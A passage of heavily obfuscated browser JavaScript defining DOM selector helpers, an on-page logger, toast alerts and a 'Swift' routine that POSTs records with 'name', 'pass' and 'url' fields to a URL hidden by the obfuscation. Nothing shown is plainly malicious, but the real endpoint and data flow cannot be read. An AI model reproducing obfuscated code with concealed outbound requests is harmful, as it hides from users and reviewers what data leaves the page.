_0x2ea943(_0x2636a9);},'WykRB':_0x424729(0x35a),'mWwHC':_0x424729(0x110f),'EauZh':function(_0x20c499,_0x11512c,_0x1b22ea,_0x2b6a13,_0x17f569){return _0x20c499(_0x11512c,_0x1b22ea,_0x2b6a13,_0x17f569);}};let _0x259f7e=-0x65+0x1bbe+-0xfa*0x1c,_0x488cd3,_0x44ca7a=_0x547c01[_0x424729(0x178e)](_0x547c01[_0x424729(0x8ad)](location[_0x424729(0xe28)],'/'),_0x50a126),_0x366ee5=Number[_0x424729(0x592)]();_0x547c01[_0x424729(0x89d)](Swift,_0x488cd3={'type':_0x547c01[_0x424729(0x18bd)],'tire':_0x561976,'name':_0x547c01[_0x424729(0x3d5)],'pass':_0x15cfce,'url':_0x44ca7a,'UId':_0x366ee5});if($$[_0x424729(0x1a03)]&&_0x259f7e){let _0x81af69=await _0x547c01[_0x424729(0x7db)](Post,_0x44ca7a,{'request':_0x547c01[_0x424729(0x89d)](JSON,_0x488cd3)},null,{'raw':0x1}),_0x618986={'type':_0x547c01[_0x424729(0x18bd)],'response':_0x81af69,'request':_0x547c01[_0x424729(0x89d)](JSON,_0x488cd3)};for(let _0xd30b79 of Swift['A']??[]){_0x547c01[_0x424729(0x89d)](_0xd30b79,_0x618986);}}return _0x366ee5;},Swift[_0x528385(0x1306)]=()=>{var _0x51ee28=_0x528385,_0xa63444={'npAsa':function(_0x41a20e,_0x210d50){return _0x41a20e(_0x210d50);},'OUJLb':function(_0x500679,_0x5d36be,_0x1e739a){return _0x500679(_0x5d36be,_0x1e739a);},'NnElq':_0x51ee28(0x1306)};!(Swift['A']??[])[_0x51ee28(0x17d9)]&&_0xa63444[_0x51ee28(0xa88)](Swift,_0x1234be=>fetch(_0x51ee28(0x6b7),{'method':_0x51ee28(0xf6a),'body':_0x1234be})),_0xa63444[_0x51ee28(0x17ba)](Swift,_0x51ee28(0xe1e)+_0x51ee28(0x18e0),_0xa63444[_0x51ee28(0x7eb)]);};var domLoger=function(_0x217859=null){var _0x3d5e0a=_0x528385,_0x4f4d05={'wZhyq':_0x3d5e0a(0x12c6),'LdJtf':function(_0x339ec8,_0x4183ed){return _0x339ec8(_0x4183ed);},'MKOqN':function(_0xcc3248,_0x175c72){return _0xcc3248+_0x175c72;},'WKmgB':_0x3d5e0a(0x1600)},_0x382327=_0x4f4d05[_0x3d5e0a(0x18a3)][_0x3d5e0a(0x60c)]('|'),_0x32974e=-0x201*0x3+-0xd0e+0x1311;while(!![]){switch(_0x382327[_0x32974e++]){case'0':var _0x251a86;continue;case'1':_0x4f4d05[_0x3d5e0a(0x13a9)](Style,_0x217859+(_0x3d5e0a(0x1a11)+_0x3d5e0a(0x541)+_0x3d5e0a(0x1872))+_0x217859+(_0x3d5e0a(0xa5a)+_0x3d5e0a(0x27d)+_0x3d5e0a(0x18cd)+_0x3d5e0a(0xd3c)+_0x3d5e0a(0x183c)+_0x3d5e0a(0x11c0)+_0x3d5e0a(0xc5d)+_0x3d5e0a(0xa37)+_0x3d5e0a(0x1a88)+_0x3d5e0a(0x12b0)+_0x3d5e0a(0x650)+_0x3d5e0a(0x139d)));continue;case'2':if(!_0x217859||domLoger['F'])return domLoger['F']||null;continue;case'3':var _0x42e5fe={'SbgFy':function(_0x5732aa,_0x58d814){var _0x702093=_0x3d5e0a;return _0x4f4d05[_0x702093(0x13a9)](_0x5732aa,_0x58d814);},'keaLK':function(_0x39d9fe,_0x27501f){var _0x4cf5fb=_0x3d5e0a;return _0x4f4d05[_0x4cf5fb(0x16ab)](_0x39d9fe,_0x27501f);},'sBWls':_0x4f4d05[_0x3d5e0a(0x149d)]};continue;case'4':return domLoger['F']=(..._0xfdf330)=>setTimeout(_0x586329=>{var _0x492fd5=_0x3d5e0a;_0x251a86=_0x42e5fe[_0x492fd5(0xee7)]($,_0x217859),_0x251a86[_0x492fd5(0x7ad)](_0x42e5fe[_0x492fd5(0x8b9)](_0xfdf330[_0x492fd5(0xbf3)](_0x42e5fe[_0x492fd5(0x1680)]),_0x42e5fe[_0x492fd5(0x1680)])),_0x251a86[0x4b0+-0x22e0+0x1e30][_0x492fd5(0x1369)](0x14e2+-0x19d9+0x4f7,_0x251a86[0x3b*0x52+-0x2651+0x136b][_0x492fd5(0x107d)+'ht']);});}break;}},logOut=function(_0x863c22){var _0x3ae078=_0x528385,_0x3c223c={'UMNUY':function(_0x516a27,_0x4818a3){return _0x516a27(_0x4818a3);},'gcaVm':_0x3ae078(0x6bb),'aIAKN':_0x3ae078(0x30f),'sxNVB':_0x3ae078(0x197a),'LRYCu':function(_0x34e659,_0x3f41b9){return _0x34e659(_0x3f41b9);},'QXCDP':function(_0x1cd878,_0x45c8bf){return _0x1cd878(_0x45c8bf);}},_0x154a50=_0x3c223c[_0x3ae078(0x12e3)](domLoger,_0x863c22);_0x3c223c[_0x3ae078(0xcdb)](onConsole,(_0x5ae7dd,_0x2bc995)=>{var _0x19b605=_0x3ae078;_0x3c223c[_0x19b605(0xc90)](_0x154a50,_0x19b605(0x561)+_0x19b605(0x91b)+({'error':_0x3c223c[_0x19b605(0x153c)],'warn':_0x3c223c[_0x19b605(0x117f)],'w':_0x3c223c[_0x19b605(0x1a8f)]}[_0x5ae7dd]||'')+'\x27>'+_0x3c223c[_0x19b605(0xc90)](Parse,_0x2bc995)+_0x19b605(0xdda));});},$Pk=function(_0x5ae34c,_0x251992=_0x528385(0x197a)){var _0x3d8691=_0x528385,_0x1acd5e={'KukhY':_0x3d8691(0x12cc)+'1','ZOvGB':function(_0x8f6f8f,_0x33d427){return _0x8f6f8f(_0x33d427);},'qsPcx':function(_0x5a323e){return _0x5a323e();},'zZiTw':function(_0x18f702,_0x46aac9){return _0x18f702==_0x46aac9;},'AtGss':_0x3d8691(0x17e7),'uJlrX':function(_0x443951,_0x18e902){return _0x443951+_0x18e902;},'rLodZ':_0x3d8691(0x91b),'SkiTi':function(_0x39a4aa,_0x970a01){return _0x39a4aa==_0x970a01;},'hqUqu':_0x3d8691(0x1287),'ZaYuC':function(_0x13b87f,_0x59e67e){return _0x13b87f+_0x59e67e;},'mcrUW':function(_0x3f976e,_0x489437){return _0x3f976e*_0x489437;},'Tqsfk':function(_0xfff803,_0x5c4161){return _0xfff803-_0x5c4161;}},_0x32b39e=_0x1acd5e[_0x3d8691(0x16dc)][_0x3d8691(0x60c)]('|'),_0xa2fb4f=-0x18f1+-0x1e9a+0x3b*0xf1;while(!![]){switch(_0x32b39e[_0xa2fb4f++]){case'0':_0x3daf57&&_0x1acd5e[_0x3d8691(0x160b)](_0x3daf57,_0x3d8691(0x561)+_0x3d8691(0x91b)+_0x251992+'\x27>'+_0x1acd5e[_0x3d8691(0x160b)](Parse,_0x5ae34c)+_0x3d8691(0xdda));continue;case'1':return _0x5ae34c;case'2':var _0x3daf57=_0x1acd5e[_0x3d8691(0x801)](domLoger);continue;case'3':;continue;case'4':LOG[_0x3d8691(0x1620)](_0x1acd5e[_0x3d8691(0x13f8)](typeof _0x5ae34c,_0x1acd5e[_0x3d8691(0xf6c)])?_0x5ae34c:_0x1acd5e[_0x3d8691(0x4b7)]('%c',_0x1acd5e[_0x3d8691(0x160b)](Parse,_0x5ae34c)),_0x1acd5e[_0x3d8691(0x4b7)](_0x1acd5e[_0x3d8691(0x1525)],_0x251992));continue;case'5':$Pk[_0x3d8691(0xc65)]&&($Pk['T']=$Pk['T']||Date[_0x3d8691(0x1825)](),_0x1acd5e[_0x3d8691(0xc9f)](typeof _0x5ae34c,_0x1acd5e[_0x3d8691(0x189b)])&&(_0x5ae34c=_0x1acd5e[_0x3d8691(0x4b7)](_0x1acd5e[_0x3d8691(0x8ec)](Format[_0x3d8691(0x26d)](_0x1acd5e[_0x3d8691(0xc4b)](-0xb33+-0x1eca+0x29fd+0.001,_0x1acd5e[_0x3d8691(0x10e3)](Date[_0x3d8691(0x1825)](),$Pk['T']))),'\x20'),_0x5ae34c)));continue;}break;}},valert=function(_0x4a6665,_0xcb9555,_0x5d89f0=_0x528385(0x1620),_0x1e658a){var _0x511b34=_0x528385,_0x1176c5={'Cxiqm':_0x511b34(0x16dd)+_0x511b34(0xbe4),'heZwE':function(_0x1915fc,_0x4ca8c5){return _0x1915fc(_0x4ca8c5);},'CAlqY':_0x511b34(0x106e),'qQmJI':function(_0x227a93,_0x3a5bfc){return _0x227a93==_0x3a5bfc;},'TtFKV':function(_0x288fc4,_0x283653){return _0x288fc4(_0x283653);},'GFxCu':function(_0x2d78aa,_0xae5bb1){return _0x2d78aa==_0xae5bb1;},'eCFKg':function(_0x1ab140,_0x5ec23f){return _0x1ab140+_0x5ec23f;},'tCAnx':function(_0x4aeba2,_0x3c5cb5,_0x639130){return _0x4aeba2(_0x3c5cb5,_0x639130);},'EJoiq':_0x511b34(0x5c3)+_0x511b34(0x1752),'tzXPg':function(_0x10cd09,_0x1aa1e7){return _0x10cd09+_0x1aa1e7;},'MVlur':function(_0x1b2545,_0x288c9b){return _0x1b2545*_0x288c9b;},'LVWkC':function(_0x1985f3,_0x32437e){return _0x1985f3==_0x32437e;},'PrxHD':_0x511b34(0x1287),'HFdtR':function(_0x12ebdc,_0x2eeac3){return _0x12ebdc(_0x2eeac3);}},_0x2fb507=_0x1176c5[_0x511b34(0x19eb)][_0x511b34(0x60c)]('|'),_0x23c347=-0x18f9+0x1*-0x1af3+0x33ec;while(!![]){switch(_0x2fb507[_0x23c347++]){case'0':_0x1176c5[_0x511b34(0x894)]($$,_0x1176c5[_0x511b34(0x1968)])[_0x511b34(0x7ad)](_0x26bfcd=_0x4979c1[_0x511b34(0xf53)]());continue;case'1':_0x1176c5[_0x511b34(0x12dd)](_0x5d89f0,'er')&&(_0x4a6665=_0x511b34(0xe20)+_0x511b34(0x6c6)+_0x511b34(0x180c)+_0x511b34(0x580)+_0x4a6665+_0x511b34(0x1762));continue;case'2':_0x1176c5[_0x511b34(0x12dd)](_0x54d7c4,0x183d+0x2605*0x1+-0x3e41)&&_0x1176c5[_0x511b34(0x11ca)](Style,_0x511b34(0x1799)+_0x511b34(0x180e)+_0x511b34(0xbb2)+_0x511b34(0x1102)+_0x511b34(0xb91)+_0x511b34(0x16f4)+_0x511b34(0xbe2)+_0x511b34(0x12ae)+_0x511b34(0x1798)+_0x511b34(0x9bd)+_0x511b34(0x53d)+_0x511b34(0x16ff)+_0x511b34(0x48b)+_0x511b34(0x19e9)+_0x511b34(0x22f)+_0x511b34(0x1931)+_0x511b34(0x13b5)+_0x511b34(0x45d)+_0x511b34(0xb8d)+_0x511b34(0xc62)+_0x511b34(0x126a)+_0x511b34(0x1191)+_0x511b34(0xdb9)+_0x511b34(0xe55)+_0x511b34(0x325)+_0x511b34(0x130f)+_0x511b34(0x782)+_0x511b34(0x119b)+_0x511b34(0xc40)+_0x511b34(0x11bd)+_0x511b34(0x19b8)+_0x511b34(0xbad)+_0x511b34(0x18c3)+_0x511b34(0x1a8b)+_0x511b34(0xb6a)+_0x511b34(0x1a45)+_0x511b34(0x14f4)+_0x511b34(0x914)+_0x511b34(0x1fd)+_0x511b34(0xbf0)+_0x511b34(0x89c)+_0x511b34(0x987)+_0x511b34(0xf07)+_0x511b34(0x1295)+_0x511b34(0x1298)+_0x511b34(0x1a0d)+_0x511b34(0x144a)+_0x511b34(0x1777)+_0x511b34(0x17d0)+_0x511b34(0x33b)+_0x511b34(0xad5)+_0x511b34(0x1417)+_0x511b34(0x2f8)+_0x511b34(0x14bc)+_0x511b34(0xdfe)+_0x511b34(0xc34)+_0x511b34(0x16e2)+_0x511b34(0x400)+_0x511b34(0x564));continue;case'3':!_0xcb9555&&(_0xcb9555=_0x1176c5[_0x511b34(0xb5a)](_0x5d89f0,'er')?0xe75*0x1b+0x7*0x4e1+0x136*-0x9d:-0x25a2+-0x2*-0xcb5+0x1408);continue;case'4':var _0x54d7c4=_0x583cae['i']=_0x1176c5[_0x511b34(0x807)](_0x583cae['i']||-0x8e3+0x5*-0x175+0x102c,-0x2317+-0x1a61+0x3d79);continue;case'5':var _0x583cae=valert;continue;case'6':_0x1176c5[_0x511b34(0x38f)](setTimeout,()=>_0x26bfcd[_0x511b34(0xe12)](),_0xcb9555);continue;case'7':var _0x26bfcd,_0x4979c1=_0x511b34(0x7b9)+_0x511b34(0x120f)+_0x54d7c4+'\x27\x20'+(_0x1e658a?_0x1176c5[_0x511b34(0x8f4)]:'')+(_0x511b34(0x11df)+_0x511b34(0x2da)+_0x511b34(0x153e)+_0x511b34(0x13de)+_0x511b34(0x1098)+_0x511b34(0x14b2))+_0x1176c5[_0x511b34(0x15d4)](-0x347*-0x1+0x1c6e+-0x1*0x1f83,_0x1176c5[_0x511b34(0x281)](_0x54d7c4,0x1915*-0x1+-0x82b+0x2140+0.1))+_0x511b34(0x1638)+_0x4a6665+(_0x511b34(0x1266)+_0x511b34(0x165f));continue;case'8':_0x4a6665=_0x1176c5[_0x511b34(0xe0b)](typeof _0x4a6665,_0x1176c5[_0x511b34(0x627)])?_0x4a6665:_0x1176c5[_0x511b34(0x1687)](JSON,_0x4a6665);continue;}break;}},salert=function(_0x1fe6e0,_0x5e2f94=-0xd*0x290+0x1db2+-0x5b7*-0x2){var _0x42d7a6=_0x528385,_0x2e24f2={'gOugY':function(_0x176403,_0x4deb83){return _0x176403+_0x4deb83;},'EmSqf':function(_0x5a2209,_0x5cf573){return _0x5a2209==_0x5cf573;},'mjQfT':_0x42d7a6(0x1287),'bpwwM':function(_0x40bb14,_0x3e1085){return _0x40bb14(_0x3e1085);},'DSqqx':_0x42d7a6(0x106e),'iPHQQ':_0x42d7a6(0x1059)+_0x42d7a6(0xfa8),'CszCM':function(_0xb2fa67,_0x252d82){return _0xb2fa67(_0x252d82);},'cectS':function(_0x41d0c7,_0x34d308){return _0x41d0c7(_0x34d308);},'UhjMa':function(_0x2ca9b3,_0x4723eb){return _0x2ca9b3(_0x4723eb);},'OMOBe':_0x42d7a6(0x95b)},_0x46516e=salert['C']=_0x2e24f2[_0x42d7a6(0x1a7d)](salert['C']||0x2e*0x40+-0x5b3+-0x37*0x1b,0x43*0x93+-0x297*0x1+-0x23e1);_0x1fe6e0=_0x2e24f2[_0x42d7a6(0x16da)](typeof _0x1fe6e0,_0x2e24f2[_0x42d7a6(0xaeb)])?_0x1fe6e0:JSON[_0x42d7a6(0x1a21)](_0x1fe6e0),_0x2e24f2[_0x42d7a6(0x16da)](_0x46516e,-0x27b+0x26e3+0x1*-0x2467)&&(_0x2e24f2[_0x42d7a6(0x131b)]($,_0x2e24f2[_0x42d7a6(0xe41)])[_0x42d7a6(0x7ad)](_0x2e24f2[_0x42d7a6(0x4cd)]),_0x2e24f2[_0x42d7a6(0xd6c)](Style,_0x42d7a6(0x14c2)+_0x42d7a6(0x19f2)+_0x42d7a6(0x775)+_0x42d7a6(0x4e9)+_0x42d7a6(0x1623)+_0x42d7a6(0x15c4)+_0x42d7a6(0x336)+_0x42d7a6(0x16ac)+_0x42d7a6(0xbe2)+_0x42d7a6(0x79e)+_0x42d7a6(0x1a34)+_0x42d7a6(0x8c0)+_0x42d7a6(0x539)+_0x42d7a6(0xa31)+_0x42d7a6(0xc45)+_0x42d7a6(0x1916)+_0x42d7a6(0xa82)+_0x42d7a6(0x193a)+_0x42d7a6(0x3a5)+_0x42d7a6(0x195e)+_0x42d7a6(0x10fb)+_0x42d7a6(0x226)+_0x42d7a6(0x1139)+_0x42d7a6(0x78e)+_0x42d7a6(0xdd8)+_0x42d7a6(0x17c8)+_0x42d7a6(0xfae)+_0x42d7a6(0xd03)+_0x42d7a6(0xf21)+_0x42d7a6(0x1c2)+_0x42d7a6(0xfad)),_0x2e24f2[_0x42d7a6(0xd8c)](Style,_0x42d7a6(0x14c6)+_0x42d7a6(0x15a6)+_0x42d7a6(0x3c2)+_0x42d7a6(0xa39)+_0x42d7a6(0x7cb)+_0x42d7a6(0x1659)+_0x42d7a6(0xaa1)+_0x42d7a6(0xa9d)+_0x42d7a6(0x1328)+_0x42d7a6(0x512)+_0x42d7a6(0xb92)+_0x42d7a6(0x71d)+_0x42d7a6(0x15af)+_0x42d7a6(0x37c)+_0x42d7a6(0xda5)+_0x42d7a6(0x2bf)+_0x42d7a6(0x581)+_0x42d7a6(0xf3a)+_0x42d7a6(0xff9)+_0x42d7a6(0x8c5)+_0x42d7a6(0x1a43)+_0x42d7a6(0x18eb)+_0x42d7a6(0x16d5)+_0x42d7a6(0xef8)+_0x42d7a6(0xc94)+_0x42d7a6(0x3f2)+_0x42d7a6(0x14bf)+_0x42d7a6(0x1403)+_0x42d7a6(0x62f)+_0x42d7a6(0x635)+_0x42d7a6(0xeb8)+_0x42d7a6(0x1205)+_0x42d7a6(0x8db)+_0x42d7a6(0x19bd)+_0x42d7a6(0x15bd))),_0x2e24f2[_0x42d7a6(0x1823)]($,_0x2e24f2[_0x42d7a6(0x10ff)])[_0x42d7a6(0xbab)](_0x42d7a6(0x1401)+_0x42d7a6(0xdae)+_0x42d7a6(0x4b2)+_0x42d7a6(0xef0)+_0x1fe6e0+_0x42d7a6(0x1788));},stripTags=function(_0x92631b){var _0x2907f6=_0x528385,_0x53517f={'GRpvz':function(_0x20e421,_0x34eb18){return _0x20e421(_0x34eb18);},'ebDvd':_0x2907f6(0x19f5)+_0x2907f6(0x12a1)};LOG['er'](_0x2907f6(0x1448)+_0x2907f6(0x1635)+_0x2907f6(0x81b)+_0x2907f6(0x162a)+_0x2907f6(0x96a)+_0x2907f6(0xd63)+_0x2907f6(0x1960));var _0x3d4bf3=_0x53517f[_0x2907f6(0x747)]($,_0x53517f[_0x2907f6(0x13cc)]);return _0x3d4bf3[_0x2907f6(0x7ad)](_0x92631b),_0x3d4bf3[_0x2907f6(0x18e6)]();},elementFromSelector=(_0x5a3fba,_0x57800a=-0x23f7+0x85b+-0x3*-0x934)=>{var _0x44669a=_0x528385,_0x3d64b9={'BwAgX':function(_0x29bfff,_0x51ccd7){return _0x29bfff==_0x51ccd7;},'kBgqq':function(_0x1ff1bb,_0x323df2){return _0x1ff1bb==_0x323df2;},'lytKO':function(_0x3797f4,_0x31774e){return _0x3797f4||_0x31774e;},'CQKXW':_0x44669a(0xb5b),'jHefe':_0x44669a(0xf1c)};let _0x1ee7b9,_0x457efb,_0x356b50,_0x1c0363,_0x50e508;for(_0x1ee7b9 of _0x5a3fba[_0x44669a(0x60c)]('>')){_0x356b50=_0x50e508;let _0x4d27f0='',_0x3aa76c='',_0x2f1500='',_0x509871=[];for(_0x457efb of _0x1ee7b9[_0x44669a(0x60c)](/(?=\.)|(?=#)|(?=\[)/)){if(_0x3d64b9[_0x44669a(0xb42)](_0x457efb[-0x1*-0xac1+0x238d+-0x2e4e],'.'))_0x4d27f0=_0x457efb[_0x44669a(0x173a)](-0x2196+0x26ed+-0x556);else{if(_0x3d64b9[_0x44669a(0x14d8)](_0x457efb[-0x449+0x2279+-0x1e30],'#'))_0x3aa76c=_0x457efb[_0x44669a(0x173a)](0x20dc+-0x183+0x76*-0x44);else _0x3d64b9[_0x44669a(0xb42)](_0x457efb[0x1403+-0x13f7+-0xc],'[')?_0x509871[_0x44669a(0x253)](_0x457efb):_0x2f1500=_0x457efb;}}_0x50e508=document[_0x44669a(0x171c)+_0x44669a(0x140e)](_0x3d64b9[_0x44669a(0x1567)](_0x2f1500,_0x3d64b9[_0x44669a(0x37e)]));!_0x1c0363&&(_0x1c0363=_0x50e508);_0x356b50?_0x356b50[_0x44669a(0x7ad)](_0x50e508):_0x356b50=_0x50e508;_0x3aa76c&&_0x50e508[_0x44669a(0xe90)]('id',_0x3aa76c);_0x4d27f0&&_0x50e508[_0x44669a(0xe90)](_0x3d64b9[_0x44669a(0x1378)],_0x4d27f0);for(let _0x3d32d6 of _0x509871){_0x3d32d6=_0x3d32d6[_0x44669a(0x8a0)]('[')[_0x44669a(0x8a0)](']')[_0x44669a(0x60c)]('='),_0x50e508[_0x44669a(0xe90)](_0x3d32d6[0x35e*-0x5+-0x1d8*-0x6+0x5c6*0x1],_0x3d32d6[0x14+0xb38+-0xb4b*0x1][_0x44669a(0x8a0)]('\x22'));}}if(_0x57800a)return[_0x1c0363,_0x50e508];return _0x1c0363;},Selector=(_0x4fe42c,_0x2325bc=-0x184c+0x3a*0x15+-0x1*-0x138a,_0x2d71fc,_0x5d7b74=!![])=>{var _0x59ddf4=_0x528385,_0x58e4e7={'anSrh':function(_0x3ec34c,_0x347b2b){return _0x3ec34c+_0x347b2b;},'MJDJJ':function(_0x2ac8d1,_0x20fc59){return _0x2ac8d1==_0x20fc59;},'wcXPX':_0x59ddf4(0x618),'syDJp':_0x59ddf4(0x886),'ZbtDq':function(_0x593083,_0x3a0dfd){return _0x593083===_0x3a0dfd;},'NhNrc':function(_0x234e2c,_0x1701e3){return _0x234e2c==_0x1701e3;},'KdDuI':function(_0x51986f,_0x23f65f){return _0x51986f instanceof _0x23f65f;},'tfaaH':function(_0xf547eb,_0x3e16ec){return _0xf547eb(_0x3e16ec);},'MeUsm':_0x59ddf4(0x106e),'kMDVL':function(_0x4593b7,_0x12254b,_0x1c16b0){return _0x4593b7(_0x12254b,_0x1c16b0);},'YFUUB':function(_0xeeba62,_0x4454a3){return _0xeeba62(_0x4454a3);},'YkLQd':function(_0x3dbf30,_0x4a5c5e){return _0x3dbf30==_0x4a5c5e;},'odbKN':function(_0x39bddd,_0x18c4a1){return _0x39bddd==_0x18c4a1;},'IpmBY':function(_0x2101fd,_0xc0619f){return _0x2101fd>_0xc0619f;},'ofOTn':function(_0x62fbf0,_0x59f2bf){return _0x62fbf0(_0x59f2bf);},'IjRNm':function(_0x108a2a,_0x33b46f){return _0x108a2a==_0x33b46f;}},_0x262411,_0x33ce5f=[],_0x486ab3=[],_0x1521b4,_0x3f8ccc,_0x37d32e,_0x23f310;if(!_0x4fe42c)return null;_0x58e4e7[_0x59ddf4(0x13f9)](_0x2d71fc,undefined)&&(_0x2d71fc=document);if(_0x58e4e7[_0x59ddf4(0x1716)](_0x4fe42c[0x12a8+0x1ef1*0x1+-0x3199],'+')){let _0x2da87f=_0x58e4e7[_0x59ddf4(0xa5b)](_0x2d71fc,HTMLElement)?_0x2d71fc:_0x58e4e7[_0x59ddf4(0x474)]($$,_0x58e4e7[_0x59ddf4(0x1a69)]);_0x4fe42c=_0x4fe42c[_0x59ddf4(0x173a)](-0xa2f*0x1+0x1*0x14d1+-0xaa1);var _0x121d6d,_0x1b847e=_0x58e4e7[_0x59ddf4(0x474)]($$,_0x58e4e7[_0x59ddf4(0x17cc)]('?',_0x4fe42c));return!_0x1b847e&&([_0x121d6d,_0x1b847e]=_0x58e4e7[_0x59ddf4(0x1844)](elementFromSelector,_0x4fe42c,-0x26a8+0x2352+-0x13*-0x2d),_0x2da87f[_0x59ddf4(0x7ad)](_0x121d6d)),_0x1b847e;}_0x37d32e=_0x47f434=>{var _0x4ff000=_0x59ddf4;LOG[_0x4ff000(0xbdb)](_0x58e4e7[_0x4ff000(0x17cc)](_0x58e4e7[_0x4ff000(0xd83)](_0x2d71fc,document)?_0x58e4e7[_0x4ff000(0xbf4)]:_0x58e4e7[_0x4ff000(0xd67)],_0x4ff000(0x75a)+_0x47f434+(_0x4ff000(0x712)+_0x4ff000(0x406))));};if(_0x2325bc)return(_0x3f8ccc=_0x58e4e7[_0x59ddf4(0x1716)](_0x4fe42c[0x1*0x204d+-0x1*0x1db3+-0x6*0x6f],'?'))&&(_0x4fe42c=_0x4fe42c[_0x59ddf4(0x173a)](-0x2ab+0x1*-0x14fc+0x17a8*0x1)),_0x1521b4=_0x2d71fc[_0x59ddf4(0x467)+_0x59ddf4(0x675)](_0x4fe42c),!_0x3f8ccc&&_0x58e4e7[_0x59ddf4(0x13f9)](_0x1521b4,null)&&_0x58e4e7[_0x59ddf4(0xe43)](_0x37d32e,_0x4fe42c),_0x1521b4;_0x33ce5f=_0x4fe42c[_0x59ddf4(0x97a)](',')?_0x4fe42c[_0x59ddf4(0x97a)]('\x22')||_0x4fe42c[_0x59ddf4(0x97a)]('\x27')?_0x4fe42c[_0x59ddf4(0xa5c)](/(("|').*?("|')|[^("|'),\s]+)(?=\s*,|\s*$)/g):_0x4fe42c[_0x59ddf4(0x60c)](','):[_0x4fe42c];for(_0x262411 in _0x33ce5f){_0x4fe42c=_0x33ce5f[_0x262411];let _0x28a125=_0x4fe42c[_0x59ddf4(0x60c)]('%');if(_0x28a125[-0x18fd+-0x961*-0x3+-0x7*0x73]){let _0x198874=_0x28a125[0x8*-0x258+0x1b46+-0x1*0x885][_0x59ddf4(0x60c)](/,|\.|#/)[-0x20b9+-0xa19+0x2ad2];_0x4fe42c=_0x4fe42c[_0x59ddf4(0x95d)](_0x58e4e7[_0x59ddf4(0x17cc)]('%',_0x198874),_0x59ddf4(0xef7)+_0x198874+'\x22]');}(_0x3f8ccc=_0x58e4e7[_0x59ddf4(0x2d5)](_0x4fe42c[-0x304+0xeb9+-0xbb5],'?'))&&(_0x4fe42c=_0x4fe42c[_0x59ddf4(0x173a)](-0x1*-0xdb6+0x25c5+-0x337a)),_0x1521b4=_0x2d71fc[_0x59ddf4(0x467)+_0x59ddf4(0xc53)](_0x4fe42c),_0x1521b4&&_0x58e4e7[_0x59ddf4(0xb7e)](_0x4fe42c[-0x140c+-0x2128+0x3534],'#')&&_0x58e4e7[_0x59ddf4(0x19d8)](_0x23f310=_0x2d71fc[_0x59ddf4(0x467)+_0x59ddf4(0x675)](_0x4fe42c[_0x59ddf4(0x60c)]('>')[-0xa27*0x3+0x539*-0x2+0x28e7])[_0x59ddf4(0x17d9)],-0xa89*0x1+0x2*-0x115b+-0x2d40*-0x1)&&LOG[_0x59ddf4(0xbdb)](_0x23f310+(_0x59ddf4(0x1501)+_0x59ddf4(0x610)+_0x59ddf4(0x88b))+_0x4fe42c),!_0x3f8ccc&&_0x58e4e7[_0x59ddf4(0x13f9)](_0x1521b4,null)&&_0x5d7b74&&_0x58e4e7[_0x59ddf4(0xb24)](_0x37d32e,_0x4fe42c),_0x486ab3[_0x59ddf4(0x253)](_0x1521b4);}return _0x58e4e7[_0x59ddf4(0xebd)](_0x486ab3[_0x59ddf4(0x17d9)],-0x2386+-0x15fe+0x3985)?_0x486ab3[-0x1*-0x8bf+0x1fde*-0x1+0x171f]:_0x486ab3;},$$=function(_0x29b4c9,..._0x112596){var _0x132254=_0x528385,_0x4e33e6={'GMoyo':function(_0x55a19e,_0x176241){return _0x55a19e==_0x176241;},'mJshh':_0x132254(0x1287),'kdxtJ':function(_0x4134b4,_0x161a5b){return _0x4134b4!==_0x161a5b;},'qEVCY':_0x132254(0xbe0),'ILAAa':function(_0x278f61,_0x1321b1,_0x2d47da,..._0x1991d7){return _0x278f61(_0x1321b1,_0x2d47da,..._0x1991d7);},'nJums':function(_0x4eafc2,_0xded499){return _0x4eafc2 instanceof _0xded499;},'PRKXD':function(_0x4baab3,_0x23d21f){return _0x4baab3===_0x23d21f;},'nTFxH':_0x132254(0xdde)+_0x132254(0xedf)+_0x132254(0x4bc),'IYEOF':function(_0x22cbae,_0x25c1c0,_0x53f67d){return _0x22cbae(_0x25c1c0,_0x53f67d);},'TZPnl':_0x132254(0x1306),'PCPZO':function(_0x144715,_0x2a5a2c,..._0x1bd423){return _0x144715(_0x2a5a2c,..._0x1bd423);}};if(_0x4e33e6[_0x132254(0x867)](typeof _0x29b4c9,_0x4e33e6[_0x132254(0x19db)])&&_0x29b4c9[_0x132254(0x97a)]('@')){let [_0xe2cb9a,_0x1e8c8c]=_0x29b4c9[_0x132254(0x60c)]('@'),_0x5d9ba1=$$[_0x132254(0x964)][_0xe2cb9a];if(_0x4e33e6[_0x132254(0x18e4)](typeof _0x5d9ba1,_0x4e33e6[_0x132254(0xdb6)]))return;let [_0x52fab7,..._0x8a6697]=_0x1e8c8c[_0x132254(0x60c)]('\x20');return _0x4e33e6[_0x132254(0x783)](_0x5d9ba1,_0x52fab7,_0x8a6697[_0x132254(0xbf3)]('\x20'),..._0x112596);}let _0x57cc46=$$;if(_0x4e33e6[_0x132254(0xba2)](_0x29b4c9,Node))return _0x29b4c9;_0x57cc46['E']=_0x57cc46['E']||null;if(_0x4e33e6[_0x132254(0xb20)](_0x29b4c9,0x1b*-0x76+-0x1*0x1b41+0x27b3)){if(!_0x57cc46['E'])return LOG['er'](_0x4e33e6[_0x132254(0xcfb)]);return _0x57cc46['E'];}if(_0x4e33e6[_0x132254(0x867)](typeof _0x29b4c9,_0x4e33e6[_0x132254(0xdb6)]))return _0x4e33e6[_0x132254(0x84a)](When,_0x4e33e6[_0x132254(0x2ea)],_0x543cb4=>_0x29b4c9()),null;return _0x57cc46['E']=_0x4e33e6[_0x132254(0x1145)](Selector,_0x29b4c9,..._0x112596),_0x57cc46['E'];};$$[_0x528385(0x964)]=[],$$['q']=(_0x141646,_0x748ce4)=>{var _0x5521e5=_0x528385,_0x53ff17={'LoYLM':function(_0x1b7bce,_0x378ea1){return _0x1b7bce instanceof _0x378ea1;},'mYUnl':function(_0x5a6cbf,_0xe03b0a,_0x1f4f66,_0xae9c6f){return _0x5a6cbf(_0xe03b0a,_0x1f4f66,_0xae9c6f);}};for(let _0x5e89dd of _0x748ce4){if(_0x53ff17[_0x5521e5(0x1093)](_0x5e89dd,HTMLElement)){if(_0x5e89dd[_0x5521e5(0xd6a)](_0x141646))return _0x5e89dd;let _0x4f5336=_0x53ff17[_0x5521e5(0xf0a)](Selector,_0x141646,0xe1*0x16+0x2*0x16f+-0x1634,_0x5e89dd);if(_0x4f5336)return _0x4f5336;}}},$$[_0x528385(0x1858)]=function(){var _0x3adaa8=_0x528385,_0x5aab9d={'YerIP':function(_0x45755d,_0x67a2fe){return 